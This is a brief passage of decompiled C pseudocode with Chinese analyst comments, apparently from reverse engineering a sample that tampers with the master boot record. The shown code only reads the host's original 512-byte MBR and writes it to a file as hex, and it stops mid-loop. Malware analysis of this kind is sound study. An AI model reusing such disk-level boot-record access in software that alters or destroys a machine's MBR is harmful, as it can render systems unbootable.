 writeFileTo00000218_401B81("68DC218D %u %X\n", a2, a1);// 进到方法写入两个初始0
v3 = 0;
do
{
  if ( *(_BYTE *)(v3 + good) )                // 判断原引导数据是否为空
    break;
  ++v3;
}
while ( v3 < 0x200 );
if ( v3 < 0x200 )
{
  v4 = (unsigned __int8 *)(good + 0xE);
  v5 = 0x20;
  do
  {
    writeFileTo00000218_401B81(
      "9C0FC610 %02X %02X %02X %02X %02X %02X %02X %02X %02X %02X %02X %02X %02X %02X %02X %02X\n",
      *(v4 - 14),
      *(v4 - 13),
      *(v4 - 12),
      *(v4 - 11),
      *(v4 - 10),
      *(v4 - 9),
      *(v4 - 8),
      *(v4 - 7),                              // 将主机原本的MBR引导数据备份到文件中
      *(v4 - 6),
      *(v4 - 5),
      *(v4 - 4),
      *(v4 - 3),
      *(v4 - 2),
      *(v4 - 1),
      *v4,
      v4[1]);
    v4 += 16;
    --v5;
  }
  while ( v5 );